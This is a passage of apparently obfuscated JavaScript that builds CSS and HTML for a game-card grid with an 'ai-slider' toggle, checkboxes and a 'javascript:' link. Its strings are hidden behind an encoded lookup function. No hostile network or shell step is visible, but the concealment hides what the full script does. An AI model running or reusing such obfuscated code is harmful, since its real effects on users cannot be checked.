_0x95f05b=_0x142541[_0x170da3(0xc16,'CbIz')][_0x170da3(0xfb0,'T63c')]('|'),_0x5aa00e=0x0;while(!![]){switch(_0x95f05b[_0x5aa00e++]){case'0':var _0x2c129f=_0x142541[_0x170da3(0xcd8,'3bPb')];continue;case'1':var _0x388818=!_0x3059b8?_0x142541[_0x170da3(0x79c,'iAYE')]:_0x142541[_0x170da3(0xa32,'*12h')];continue;case'2':var _0x3e869a=!_0x3059b8?_0x142541[_0x170da3(0x2b1,'j!sZ')]:_0x142541[_0x170da3(0x5ef,'(^4v')];continue;case'3':var _0x586a71=_0x142541[_0x170da3(0x68e,'rdwu')];continue;case'4':var _0x407fcd=_0x142541['KThii'];continue;case'5':var _0xed06b5=_0x142541[_0x170da3(0x7d8,'D)YS')];continue;case'6':var _0x397269=_0x142541[_0x170da3(0xb18,'mrXQ')];continue;case'7':var _0x56b569=_0x142541[_0x170da3(0x297,'97DZ')];continue;}break;}}}else{if(_0x24b8ed['inclu'+_0x170da3(0x664,'8NhV')](_0x142541[_0x170da3(0x5a2,'iE$%')])){if(_0x142541['DEywo'](_0x142541[_0x170da3(0xb81,'DOmf')],_0x142541[_0x170da3(0xeb9,'3bPb')])){var _0x29a0e3=_0x142541[_0x170da3(0x12ff,'3bPb')][_0x170da3(0xcf8,'Bz%(')]('|'),_0x252d84=0x0;while(!![]){switch(_0x29a0e3[_0x252d84++]){case'0':var _0x3e869a=!_0x3059b8?_0x142541[_0x170da3(0xd0d,'Bz%(')]:_0x142541[_0x170da3(0x707,'D)YS')];continue;case'1':var _0x586a71=_0x142541['TdolT'];continue;case'2':var _0xed06b5=_0x142541['KThii'];continue;case'3':var _0x56b569=_0x142541['CJirO'];continue;case'4':var _0x397269=_0x142541[_0x170da3(0x1a6,'N4*M')];continue;case'5':var _0x388818=!_0x3059b8?_0x142541[_0x170da3(0x112c,'*et3')]:_0x142541[_0x170da3(0x548,'PGU)')];continue;case'6':var _0x2c129f=_0x142541[_0x170da3(0x457,'Bz%(')];continue;case'7':var _0x407fcd=_0x142541['KThii'];continue;}break;}}else{function _0x365a40(){_0x1fd278=_0x429a0b;}}}}}}}}}const _0x15173d=_0x142541[_0x170da3(0x32b,'3bPb')](_0x142541[_0x170da3(0x12b4,'Bz%(')](_0x142541['zESuA'](_0x142541[_0x170da3(0x9d2,'tZfD')](_0x142541['XPXZV'](_0x142541[_0x170da3(0x278,'Cbs%')](_0x142541[_0x170da3(0xe89,'V89w')](_0x142541['ULeAC'](_0x142541['ULeAC'](_0x142541[_0x170da3(0x1236,'PK[Y')](_0x142541[_0x170da3(0xd63,'PGU)')](_0x142541['ULeAC'](_0x142541[_0x170da3(0x833,'j!sZ')](_0x142541[_0x170da3(0x12aa,'iE$%')](_0x142541['nKpEF'](_0x142541[_0x170da3(0xf1d,'UHfj')](_0x142541[_0x170da3(0xe07,'9H3v')](_0x142541[_0x170da3(0x649,'(wlc')](_0x142541[_0x170da3(0xe4f,'T63c')](_0x142541[_0x170da3(0x7eb,'*12h')](_0x170da3(0x2c0,'PGU)')+'\x20\x20\x20\x20\x20'+_0x170da3(0x10fa,'V89w')+'\x20\x20<st'+_0x170da3(0x449,'rdwu')+_0x170da3(0xd7a,'T63c')+_0x170da3(0xe7d,'3bPb')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd09,'AiuY')+'conta'+_0x170da3(0x470,'H8fS')+_0x170da3(0xd03,'(wlc')+_0x170da3(0x3f1,'4gG!')+'\x20\x20\x20\x20\x20'+_0x170da3(0xa06,'8NhV')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0x21f,'DOmf')+_0x170da3(0x8a7,'(wlc')+_0x170da3(0xdee,'qfFu')+'{\x0a\x20\x20\x20'+_0x170da3(0xb42,'Pj7Y')+'\x20\x20\x20\x20\x20'+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x131f,'2]JZ')+_0x170da3(0x563,'IzT]')+'flex;'+_0x170da3(0x99f,'bCg7')+_0x170da3(0x943,'j!sZ')+_0x170da3(0x9da,'GlVF')+'\x20\x20\x20\x20\x20'+_0x170da3(0x5ec,'97DZ')+_0x170da3(0xf5b,'4EvI')+'\x20wrap'+_0x170da3(0xf76,'mrXQ')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0xf50,'Bz%(')+'\x2016px'+_0x170da3(0x1293,'(^4v')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0xa78,'cNLF')+_0x170da3(0x610,'*et3')+_0x170da3(0xcbc,'j!sZ')+_0x170da3(0xba9,'Bp6x')+_0x170da3(0x1309,'Bz%(')+_0x170da3(0x1143,'&CY&')+_0x170da3(0xdcd,'2]JZ')+_0x170da3(0xc26,'m^My')+'\x20\x20\x20\x20\x20'+_0x170da3(0xdb8,'jPip')+_0x170da3(0xc29,'tZfD')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20.g'+'ameCo'+_0x170da3(0x14b8,'mrXQ')+_0x170da3(0x539,'dZqG')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x272,'tZfD')+_0x170da3(0x8b4,'4EvI')+'0\x20cal'+'c(25%'+_0x170da3(0xb2e,'&CY&')+_0x170da3(0x18b,'jPip')+'/*\x204\x20'+_0x170da3(0xa19,'UHfj')+_0x170da3(0x1a5,'j!sZ')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x683,'(^4v')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x802,'4EvI')+'x-wid'+'th:\x201'+_0x170da3(0xaa2,'H)mb')+_0x170da3(0x11e6,'4gG!')+'\x20\x20\x20\x20\x20'+_0x170da3(0x2cf,'4EvI')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd51,'rhOC')+_0x170da3(0x384,'qfFu')+_0x170da3(0x130d,'97DZ')+'1e1e;'+_0x170da3(0xf28,'#Gbr')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x859,'dZqG')+'borde'+_0x170da3(0x8f5,'9%wq')+_0x170da3(0xb55,'*12h')+'16px;'+_0x170da3(0xb1f,'cshw')+_0x170da3(0x2cf,'4EvI')+'\x20\x20\x20\x20\x20'+_0x170da3(0xa9d,'rhOC')+_0x170da3(0x1367,'Cbs%')+'hadow'+_0x170da3(0x1252,'N4*M')+_0x170da3(0xb4f,'UHfj')+_0x170da3(0x74e,'iAYE')+_0x170da3(0xf0c,'cNLF')+'0,0,0'+_0x170da3(0xd5b,'Bp6x')+'\x20\x20\x20\x20\x20'+_0x170da3(0xc26,'m^My')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd97,'rdwu')+_0x170da3(0x13eb,'cNLF')+_0x170da3(0x118f,'97DZ')+_0x170da3(0x5de,'9%wq')+_0x170da3(0x657,'bCg7')+_0x170da3(0xa06,'8NhV')+_0x170da3(0xd37,'2]JZ')+_0x170da3(0x1451,'9%wq')+_0x170da3(0x4a0,'V89w')+_0x170da3(0x427,'PGU)')+_0x170da3(0xacf,'GlVF')+'dden;'+_0x170da3(0xb8e,'H)mb')+_0x170da3(0x1ba,'tZfD')+'\x20\x20\x20\x20\x20'+_0x170da3(0x463,'PGU)')+_0x170da3(0xca2,'9H3v')+_0x170da3(0xb17,'9H3v')+_0x170da3(0x11eb,'2(HZ')+_0x170da3(0x13e6,'4EvI')+_0x170da3(0xbab,'CbIz')+_0x170da3(0x5f0,'AiuY')+_0x170da3(0x554,'CbIz')+_0x170da3(0xe25,'dZqG')+_0x170da3(0x1142,'H8fS')+_0x170da3(0x93d,'*12h')+_0x170da3(0xe6e,'*Iu3')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0xef3,'V89w')+'oat:\x20'+_0x170da3(0x13a9,'3bPb')+'\x0a\x20\x20\x20\x20'+_0x170da3(0x8ee,'A7S2')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1358,'2(HZ')+'argin'+_0x170da3(0xf22,'AiuY')+_0x170da3(0xc05,'4gG!')+_0x170da3(0xf96,'*Iu3')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x80a,'Cbs%')+_0x170da3(0x2c0,'PGU)')+_0x170da3(0x1451,'9%wq')+_0x170da3(0x463,'PGU)')+_0x170da3(0x3aa,'(wlc')+_0x170da3(0x12cb,'IzT]')+_0x170da3(0xca1,'Pj7Y')+_0x170da3(0x10ee,'PGU)')+'r\x20{\x0a\x20'+_0x170da3(0xa9d,'rhOC')+_0x170da3(0xa78,'cNLF')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0xe3f,'RD&d')+'ansfo'+_0x170da3(0x130f,'2]JZ')+_0x170da3(0x858,'GlVF')+_0x170da3(0x1067,'*12h')+_0x170da3(0xc39,'4EvI')+_0x170da3(0xbb8,'UHfj')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd7a,'T63c')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x2d3,'*12h')+_0x170da3(0x1072,'mrXQ')+'w:\x200\x20'+_0x170da3(0x112f,'Pj7Y')+_0x170da3(0x31f,'rdwu')+_0x170da3(0x1c2,'A7S2')+_0x170da3(0xccd,'m^My')+_0x170da3(0x640,'AiuY')+_0x170da3(0xc29,'tZfD')+_0x170da3(0x463,'PGU)')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0xdb8,'jPip')+'\x0a\x20\x20\x20\x20'+_0x170da3(0x1460,'bCg7')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20.t'+'nimg\x20'+_0x170da3(0x1206,'GlVF')+_0x170da3(0x1a4,'rhOC')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x859,'dZqG')+_0x170da3(0x2cf,'4EvI')+'width'+_0x170da3(0x369,'Pj7Y')+'%;\x0a\x20\x20'+_0x170da3(0x859,'dZqG')+_0x170da3(0xa9d,'rhOC')+(_0x170da3(0x1229,'CbIz')+'\x20\x20hei'+_0x170da3(0x12b0,'V89w')+_0x170da3(0x834,'rhOC')+_0x170da3(0x1a4,'rhOC')+'\x20\x20\x20\x20\x20'+_0x170da3(0x145e,'jPip')+_0x170da3(0xc26,'m^My')+_0x170da3(0x1257,'cNLF')+'r-bot'+_0x170da3(0xbaa,'(^4v')+_0x170da3(0x90e,'4EvI')+'olid\x20'+'#333;'+_0x170da3(0xa3c,'j!sZ')+_0x170da3(0x39d,'PK[Y')+'\x20\x20\x20\x20\x20'+_0x170da3(0x13e2,'Bp6x')+_0x170da3(0x228,'jPip')+_0x170da3(0x1460,'bCg7')+'\x20\x20\x20\x20\x20'+_0x170da3(0xf5f,'4EvI')+_0x170da3(0x127b,'2(HZ')+'e\x20{\x0a\x20'+_0x170da3(0xa06,'8NhV')+_0x170da3(0xd7a,'T63c')+'\x20\x20\x20\x20\x20'+_0x170da3(0xe88,'4EvI')+_0x170da3(0x660,'&CY&')+_0x170da3(0x5fc,'dZqG')+_0x170da3(0x609,'*Iu3')+_0x170da3(0x1450,'rhOC')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x859,'dZqG')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0xb61,'&CY&')+_0x170da3(0x8b7,'m^My')+_0x170da3(0xb52,'DOmf')+'x;\x0a\x20\x20'+_0x170da3(0xf96,'*Iu3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x10fa,'V89w')+_0x170da3(0xe9f,'(wlc')+_0x170da3(0xd0b,'T63c')+_0x170da3(0xf5d,'(wlc')+_0x170da3(0x1147,'*12h')+';\x0a\x20\x20\x20'+_0x170da3(0x57c,'*12h')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x2cf,'4EvI')+'\x20colo'+_0x170da3(0xed1,'N4*M')+_0x170da3(0x4b3,'mrXQ')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0xa78,'cNLF')+_0x170da3(0xa06,'8NhV')+'\x20}\x0a\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0x943,'j!sZ')+_0x170da3(0x276,'9H3v')+'\x20/*\x20s'+_0x170da3(0x7bc,'(wlc')+'\x20*/\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0xc26,'m^My')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x40d,'DOmf')+'switc'+_0x170da3(0x70f,'j!sZ')+_0x170da3(0x276,'9H3v')+_0x170da3(0x463,'PGU)')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x12fa,'iAYE')+_0x170da3(0xbe4,'4EvI')+_0x170da3(0xce4,'3bPb')+_0x170da3(0x9d8,'(^4v')+_0x170da3(0x407,'V89w')+_0x170da3(0x318,'iAYE')+'\x20\x20\x20\x20\x20'+_0x170da3(0x12cd,'iE$%')+_0x170da3(0x977,'j!sZ')+_0x170da3(0xbf2,'T63c')+_0x170da3(0x46b,'2]JZ')+_0x170da3(0x1015,'N4*M')+_0x170da3(0xfe3,'iE$%')+_0x170da3(0xd82,'rdwu')+_0x170da3(0xd82,'rdwu')+_0x170da3(0x12cd,'iE$%')+_0x170da3(0xbff,'rdwu')+_0x170da3(0x9df,'T63c')+'\x2050px'+';\x0a\x20\x20\x20'+_0x170da3(0xa78,'cNLF')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x1229,'CbIz')+'\x20heig'+'ht:\x202'+_0x170da3(0x4c5,'cNLF')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0x9da,'GlVF')+_0x170da3(0xace,'*Iu3')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x57c,'*12h')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x43f,'9H3v')+'switc'+_0x170da3(0x355,'dZqG')+_0x170da3(0x95c,'m^My')+_0x170da3(0x683,'(^4v')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x9da,'GlVF')+_0x170da3(0x55d,'&CY&')+_0x170da3(0x22c,'2(HZ')+_0x170da3(0x9ad,'DOmf')+'\x0a\x20\x20\x20\x20'+_0x170da3(0x1451,'9%wq')+_0x170da3(0x12cd,'iE$%')+_0x170da3(0x57c,'*12h')+_0x170da3(0x206,'Bz%(')+':\x200;\x0a'+_0x170da3(0x853,'*et3')+_0x170da3(0xb43,'(wlc')+_0x170da3(0xd7a,'T63c')+'\x20\x20\x20\x20h'+'eight'+_0x170da3(0xb4a,'3bPb')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x12cd,'iE$%')+'\x20\x20\x20\x20\x20'+_0x170da3(0xf3b,'cNLF')+'\x20\x20\x20\x20\x20'+_0x170da3(0x318,'iAYE')+_0x170da3(0xc26,'m^My')+'\x20.ai-'+_0x170da3(0xf2b,'IzT]')+_0x170da3(0xd7d,'9H3v')+_0x170da3(0x361,'UHfj')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x484,'dZqG')+_0x170da3(0x1482,'H)mb')+'n:\x20ab'+_0x170da3(0xcc2,'9%wq')+_0x170da3(0x952,'Bp6x')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x859,'dZqG')+_0x170da3(0xa0b,'(^4v')+_0x170da3(0x240,'9%wq')+'point'+'er;\x0a\x20'+_0x170da3(0x939,'2(HZ')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x1460,'bCg7')+'\x20\x20\x20to'+_0x170da3(0x46f,'2]JZ')+'\x20left'+_0x170da3(0x11c6,'9%wq')+_0x170da3(0xda4,'97DZ')+_0x170da3(0x13d2,'Bz%(')+_0x170da3(0x64b,'DOmf')+_0x170da3(0x2c7,'*12h')+_0x170da3(0xc29,'tZfD')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x170da3(0xb6b,'iE$%')+'round'+_0x170da3(0xd6b,'cshw')+'r:\x20#5'+_0x170da3(0xf87,'IzT]')+'\x20\x20\x20\x20\x20'+_0x170da3(0x943,'j!sZ')+_0x170da3(0x51f,'mrXQ')+_0x170da3(0xe8d,'AiuY')+'ansit'+_0x170da3(0x12b6,'2]JZ')+'.3s;\x0a'+'\x20\x20\x20\x20\x20'+_0x170da3(0x13ae,'IzT]')+'\x20\x20\x20\x20\x20'+_0x170da3(0x526,'3bPb')+'order'+'-radi'+_0x170da3(0x6bf,'9%wq')+_0x170da3(0x8e2,'PGU)')+_0x170da3(0x9da,'GlVF')+_0x170da3(0x74f,'#Gbr')+_0x170da3(0xf96,'*Iu3')+'\x20\x20}\x0a\x20'+_0x170da3(0x51f,'mrXQ')+_0x170da3(0xa06,'8NhV')+_0x170da3(0x1460,'bCg7')+_0x170da3(0xf4a,'UHfj')+_0x170da3(0xb7c,'2(HZ')+_0x170da3(0x10a5,'bCg7')+'ore\x20{'+_0x170da3(0xd18,'V89w')+'\x20\x20\x20\x20\x20')+(_0x170da3(0x1460,'bCg7')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x2f4,'mrXQ')+'ion:\x20'+_0x170da3(0x711,'H8fS')+'ute;\x0a'+'\x20\x20\x20\x20\x20'+_0x170da3(0x10fa,'V89w')+'\x20\x20\x20\x20\x20'+_0x170da3(0xbf3,'iAYE')+_0x170da3(0x1250,'UHfj')+_0x170da3(0x116d,'97DZ')+';\x0a\x20\x20\x20'+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x9da,'GlVF')+_0x170da3(0x2d1,'qfFu')+_0x170da3(0x4c3,'*Iu3')+_0x170da3(0xa91,'GlVF')+_0x170da3(0xd9c,'*Iu3')+'width'+_0x170da3(0xf1f,'cshw')+_0x170da3(0x231,'cNLF')+_0x170da3(0x5e6,'cshw')+_0x170da3(0x859,'dZqG')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x66a,'V89w')+'t:\x203p'+'x;\x0a\x20\x20'+_0x170da3(0x1229,'CbIz')+_0x170da3(0xd37,'2]JZ')+_0x170da3(0xd82,'rdwu')+_0x170da3(0x13bc,'V89w')+_0x170da3(0xbaa,'(^4v')+_0x170da3(0x702,'PK[Y')+_0x170da3(0x4c1,'4gG!')+'\x20\x20\x20\x20\x20'+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x306,'IzT]')+'ackgr'+_0x170da3(0xf8b,'9H3v')+_0x170da3(0xed9,'(^4v')+_0x170da3(0x9d0,'A7S2')+_0x170da3(0x3d5,'iE$%')+_0x170da3(0x859,'dZqG')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0xa14,'dZqG')+'nsiti'+_0x170da3(0x122f,'cshw')+'3s;\x0a\x20'+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0xe7d,'3bPb')+'\x20\x20\x20bo'+_0x170da3(0x1221,'8NhV')+_0x170da3(0x8bd,'T63c')+_0x170da3(0x4c6,'4gG!')+_0x170da3(0xb59,'RD&d')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1406,'N4*M')+_0x170da3(0xd7a,'T63c')+_0x170da3(0x746,'T63c')+_0x170da3(0xf96,'*Iu3')+_0x170da3(0x11d6,'Cbs%')+_0x170da3(0x60d,'H)mb')+_0x170da3(0xd2b,'IzT]')+'check'+'ed\x20+\x20'+'.ai-s'+'lider'+_0x170da3(0x1085,'Pj7Y')+_0x170da3(0x1451,'9%wq')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x276,'9H3v')+_0x170da3(0x13fd,'A7S2')+_0x170da3(0x1312,'#Gbr')+'nd-co'+_0x170da3(0x1e3,'iAYE')+'#4CAF'+_0x170da3(0x656,'Pj7Y')+_0x170da3(0x22b,'Bz%(')+_0x170da3(0x853,'*et3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x60b,'4EvI')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0xa9d,'rhOC')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0xcad,'cNLF')+_0x170da3(0xf78,'&CY&')+'ked\x20+'+_0x170da3(0xfc0,'D)YS')+_0x170da3(0xcdc,'*12h')+'r:bef'+'ore\x20{'+_0x170da3(0xc99,'iE$%')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x145e,'jPip')+_0x170da3(0xdc5,'RD&d')+'trans'+_0x170da3(0x13fe,'jPip')+_0x170da3(0xafc,'cNLF')+'slate'+_0x170da3(0x315,'AiuY')+'x);\x0a\x20'+_0x170da3(0x853,'*et3')+'\x20\x20\x20\x20\x20'+_0x170da3(0xa78,'cNLF')+_0x170da3(0x11ab,'Bp6x')+_0x170da3(0xdb0,'DOmf')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x959,'H8fS')+_0x170da3(0x49d,'H8fS')+_0x170da3(0x71b,'*et3')+'\x20\x20\x20\x20\x20'+_0x170da3(0x4fe,'AiuY')+_0x170da3(0x1460,'bCg7')+'\x20\x20\x20\x20d'+'ispla'+_0x170da3(0x544,'dZqG')+_0x170da3(0x14d0,'(^4v')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd82,'rdwu')+'\x20\x20\x20\x20\x20'+_0x170da3(0x8fc,'Bp6x')+_0x170da3(0x6fd,'AiuY')+_0x170da3(0xfda,'4gG!')+'\x206px;'+'\x0a\x20\x20\x20\x20'+_0x170da3(0x1406,'N4*M')+_0x170da3(0xb19,'Bp6x')+'\x20\x20\x20\x20\x20'+_0x170da3(0x145d,'UHfj')+_0x170da3(0x3b7,'iE$%')+_0x170da3(0x129c,'(wlc')+_0x170da3(0x7d4,'9H3v')+_0x170da3(0x57c,'*12h')+_0x170da3(0x4ae,'&CY&')+'\x20\x20\x20\x20\x20'+'\x20colo'+_0x170da3(0x329,'iE$%')+_0x170da3(0x134e,'RD&d')+';\x0a\x20\x20\x20'+_0x170da3(0x51f,'mrXQ')+'\x20\x20\x20\x20\x20'+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x3f4,'4EvI')+_0x170da3(0x847,'AiuY')+_0x170da3(0xe13,'Bp6x')+_0x170da3(0x456,'4EvI')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0xb19,'Bp6x')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x14b3,'Cbs%')+_0x170da3(0x489,'97DZ')+'-bott'+_0x170da3(0x111f,'4gG!')+_0x170da3(0xbdf,'*et3')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x8c9,'H8fS')+_0x170da3(0xa78,'cNLF')+_0x170da3(0x7a7,'iAYE')+'\x20\x20\x20\x20\x20'+_0x170da3(0xb43,'(wlc')+_0x170da3(0x9bc,'D)YS')+_0x170da3(0x4e6,'Cbs%')+_0x170da3(0xe9b,'(wlc')+_0x170da3(0x3f9,'&CY&')+_0x170da3(0x1182,'rdwu')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'@medi'+_0x170da3(0x3ea,'A7S2')+_0x170da3(0x11f3,'H8fS')+_0x170da3(0x3e9,'Pj7Y')+_0x170da3(0x4ad,'CbIz')+_0x170da3(0x9a7,'Cbs%')+_0x170da3(0x2d1,'qfFu')+_0x170da3(0x1ba,'tZfD')+_0x170da3(0x145e,'jPip')+_0x170da3(0x220,'rhOC')+_0x170da3(0x7f6,'qfFu')+_0x170da3(0x9d6,'H8fS')+'{\x0a\x20\x20\x20'+_0x170da3(0xb43,'(wlc')+_0x170da3(0x318,'iAYE')+'\x20\x20\x20\x20\x20'+_0x170da3(0x36c,'Cbs%')+_0x170da3(0xa2f,'8NhV')+_0x170da3(0x12b5,'97DZ')+'lc(50'+_0x170da3(0x713,'j!sZ')+_0x170da3(0x10fc,'IzT]')+'\x20/*\x202'+'\x20kolo'+_0x170da3(0x1429,'8NhV')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x1229,'CbIz')+_0x170da3(0x1451,'9%wq'))+(_0x170da3(0x1465,'PGU)')+'\x0a\x20\x20\x20\x20'+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x9bc,'D)YS')+'\x20\x20\x20}\x0a'+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x1460,'bCg7')+_0x170da3(0xf96,'*Iu3')+'\x20\x20@me'+'dia\x20('+_0x170da3(0x671,'dZqG')+_0x170da3(0x4ea,'PGU)')+_0x170da3(0xa66,'rdwu')+'x)\x20{\x0a'+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x1460,'bCg7')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20.'+_0x170da3(0xf80,'Bp6x')+_0x170da3(0x670,'cNLF')+_0x170da3(0x10b4,'3bPb')+_0x170da3(0x8ee,'A7S2')+_0x170da3(0x12cd,'iE$%')+_0x170da3(0x13ae,'IzT]')+'\x20\x20\x20\x20\x20'+_0x170da3(0xd7e,'97DZ')+_0x170da3(0xb92,'PK[Y')+_0x170da3(0x776,'Bp6x')+_0x170da3(0xf20,'tZfD')+_0x170da3(0x331,'rdwu')+'m\x20*/\x0a'+'\x20\x20\x20\x20\x20'+_0x170da3(0x8c9,'H8fS')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x1281,'&CY&')+_0x170da3(0x39b,'Bp6x')+_0x170da3(0x13ae,'IzT]')+_0x170da3(0x939,'2(HZ')+_0x170da3(0x12bb,'Bz%(')+_0x170da3(0xdc5,'RD&d')+_0x170da3(0x10fa,'V89w')+_0x170da3(0xdb0,'DOmf')+_0x170da3(0xc8a,'DOmf')+_0x170da3(0xe74,'PK[Y')+'\x20\x20\x20\x20\x20'+_0x170da3(0x10fa,'V89w')+_0x170da3(0x2d1,'qfFu')+'<div\x20'+_0x170da3(0x88c,'Pj7Y')+_0x170da3(0x75e,'Cbs%')+_0x170da3(0xd59,'j!sZ')+_0x170da3(0x197,'3bPb')+_0x170da3(0x807,'D)YS')+_0x170da3(0xea4,'4EvI')+_0x170da3(0x126a,'Bz%(')+_0x170da3(0xffa,'CbIz')+'18px;'+_0x170da3(0x1488,'tZfD')+_0x170da3(0xfc9,'PGU)')+_0x170da3(0xa02,'DOmf')+_0x170da3(0x129f,'3bPb')+_0x170da3(0x120b,'N4*M')+_0x170da3(0x1ba,'tZfD')+'\x20\x20\x20\x20\x20'+_0x170da3(0x51f,'mrXQ')+_0x170da3(0x48b,'m^My')+_0x170da3(0xc01,'rdwu')+'ss=\x22t'+_0x170da3(0x1ef,'mrXQ')+_0x170da3(0x9f5,'T63c')+_0x170da3(0x12cd,'iE$%')+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x10fa,'V89w')+_0x170da3(0x74b,'PGU)')+_0x170da3(0x1ab,'jPip')+'\x22'),_0x2c129f),_0x170da3(0x41f,'mrXQ')+'=\x22'),_0x56b569),_0x170da3(0x4bb,'(^4v')+_0x170da3(0x2d1,'qfFu')+'\x20\x20\x20\x20\x20'+_0x170da3(0xf96,'*Iu3')+'</div'+_0x170da3(0xae4,'97DZ')+_0x170da3(0x5ac,'97DZ')+_0x170da3(0x859,'dZqG')+_0x170da3(0x19c,'jPip')+_0x170da3(0x40f,'(^4v')+_0x170da3(0x11f4,'iE$%')+_0x170da3(0x565,'&CY&')+_0x170da3(0x13a4,'Cbs%')),_0x56b569),_0x170da3(0x12e2,'(wlc')+_0x170da3(0x193,'9H3v')+_0x170da3(0x57c,'*12h')+_0x170da3(0x1460,'bCg7')+_0x170da3(0xcd4,'H)mb')+_0x170da3(0x783,'GlVF')+_0x170da3(0x1163,'T63c')+_0x170da3(0x531,'AiuY')+'el-te'+'xt\x22>'),_0xed06b5),_0x170da3(0x106e,'jPip')+'n>\x0a\x20\x20'+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x129e,'H)mb')+_0x170da3(0xa06,'8NhV')+'<labe'+_0x170da3(0x12fb,'*12h')+'ss=\x22a'+_0x170da3(0xe0b,'GlVF')+_0x170da3(0x117a,'4EvI')+_0x170da3(0x83d,'CbIz')+_0x170da3(0x1109,'*12h')+'gin-b'+_0x170da3(0x494,'3bPb')+':\x2015p'+_0x170da3(0xef4,'j!sZ')+_0x170da3(0x39d,'PK[Y')+_0x170da3(0x9da,'GlVF')+'\x20\x20\x20\x20\x20'+_0x170da3(0x1174,'Cbs%')+_0x170da3(0x130c,'(wlc')+_0x170da3(0x28a,'H8fS')+'=\x22che'+_0x170da3(0xf0a,'Bp6x')+_0x170da3(0x101f,'cshw')+'\x20\x20\x20\x20\x20'+_0x170da3(0x943,'j!sZ')+_0x170da3(0x2cf,'4EvI')+_0x170da3(0x8e6,'cshw')+_0x170da3(0x973,'(wlc')+_0x170da3(0x1193,'m^My')+_0x170da3(0x10f5,'*12h')+_0x170da3(0xf7d,'j!sZ')+_0x170da3(0x9b1,'m^My')+_0x170da3(0x7f4,'2(HZ')+_0x170da3(0x4fe,'AiuY')+_0x170da3(0xb42,'Pj7Y')+_0x170da3(0x318,'iAYE')+_0x170da3(0x1337,'2]JZ')+'bel>\x0a'+_0x170da3(0xe7d,'3bPb')+_0x170da3(0x4ae,'&CY&')+_0x170da3(0xd7a,'T63c')+'\x20\x20<br'+_0x170da3(0x193,'9H3v')+_0x170da3(0x9da,'GlVF')+'\x20\x20\x20\x20\x20'+_0x170da3(0x453,'H8fS')+_0x170da3(0x954,'&CY&')+_0x170da3(0x85f,'D)YS')+_0x170da3(0xcd7,'4EvI')+'ipt:'),_0x3e869a),_0x170da3(0x811,'97DZ')+'le=\x22b'+_0x170da3(0x901,'rdwu')+_0x170da3(0xa99,'UHfj')+_0x170da3(0x9cd,'cNLF')+_0x170da3(0x65b,'2]JZ')+_0x170da3(0x77d,'4EvI')+_0x170da3(0x75f,'